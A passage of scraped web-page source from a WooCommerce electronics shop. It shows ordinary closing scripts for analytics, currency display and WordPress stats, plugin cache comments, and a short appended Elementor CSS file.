(Bulk)','pc':'Mobiparts','pp':'19.99','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'66178',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','66178']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.475% | Size before compression: 125744 bytes | Size after compression: 118860 bytes. ***
--><!-- WP Fastest Cache file was created in 2.7834739685059 seconds, on 22-11-25 6:08:53 -->

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700
body_size: 19
content:
.elementor-818 .elementor-element.elementor-element-5e8e784{margin:-40px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-858db24 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}